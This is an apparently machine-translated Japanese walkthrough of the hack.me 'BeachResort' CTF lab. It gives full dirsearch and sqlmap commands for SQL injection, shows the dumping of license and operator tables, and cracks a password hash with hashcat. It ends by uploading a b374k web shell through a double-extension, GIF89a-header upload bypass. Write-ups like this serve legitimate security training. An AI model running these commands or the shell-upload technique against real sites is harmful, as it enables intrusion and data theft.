良い日、今日は

VulnHub 'aではありません。 今日、

hack.meの代替案を検討して

ください。 さまざまなトピックをハッキングするための興味深いサイトが多数あります。 この記事では

BeachResortについて

説明します。 著者によると、これは典型的なCTFではなく、

ここではフラグの代わりに、サイトのCMSのセキュリティを確認するよう求められますが、同時に次のことも確認してください。

- サイト管理者名

- DB名

- テーブル一覧

- CMSのルートディレクトリ内のすべてのファイルを一覧表示する

- ライセンスキー

- 非常に秘密のファイルの内容

さあ始めましょう



開始後、脆弱なサイトへの一時リンクが利用可能になります。 サイトをさまよう後、その上で何も面白いものを見つけられないので、隠しディレクトリのスキャンに移りましょう:

$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me' -e php,txt,html -w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent

さらにスキャン:

$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm' -e php,txt,html -w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent



予想どおり、承認フォームがあります:

また、データベースとそのコンテンツに関する情報を見つける必要があるため、おそらく

SQLインジェクションを扱ってい

ます 。 彼女を見つけることは残っています:

$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch --dbs



Sqlmapはタスクを正常に

処理し、データベースの名前を発行しました:

supercmsおよびそのような

ペイロード :

ペイロード: user = admin 'UNION ALL SELECT CONCAT(0x7176707a71,0x6964745475644f6f614968737948504a5a484b496a4f476355556b4172726d4f56766d6d53755276,0x71766a6b71)-OFdY&pass

テーブルのリストに移動します。

$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms --tables

グループ



グループテーブルは私たちにとって興味深いものではありません、タスクはライセンスキーについて何かを言いました。 対応するテーブルを見てみましょう:

$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T license --dump

別の1ポイントが完了しました。ユーザーのリストを確認する必要があります。同時に、おそらくCMS管理者名が必要です。

$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T operators --dump

管理者が見つかり、

sqlmapでほとんどのパスワードが解読されました。最後のパスワードを見つけるには、

Hashcatを使用し

ます 。

$ sudo /opt/cudaHashcat/cudaHashcat32.bin -m 0 hashes /media/DATA/passwords/hashkiller-dict.txt

そして、数秒後に必要なパスワードを取得します。

2bfea2ff114ccd30d95e176a1d25346a :!スーパー管理者!ログインしてこのページにアクセスしようとします。



一般的に、画像をアップロードする機能を備えたページを除いて、興味深いものはありません。

単純なシェルをロードしようとすると、エラーが発生します。





Firefoxの タンパーデータ

Firefoxの タンパーデータプラグインでリクエストを処理した後、そこにb374kを入力します。 必要なのは、インターセプトされたリクエストのファイル名を

b374k.gif.phpに置き換え 、

GIF89aの署名をファイルの先頭に追加することです。



リクエストを送信し、ダウンロードの成功に関するメッセージを受信します。 論理的に、「シェルピクチャ」が

imagesディレクトリにロードされると仮定して、ダウンロードしたファイルを開いてみてください。



最後のタスクの実行を開始しましょう。つまり、ファイルとディレクトリのリストを取得します。



ここで、最後のリンクである

secret.noopファイルを見つけます。

すべてのタスクが完了したら、作成者に安全に回答を送信して、通過を確認できます。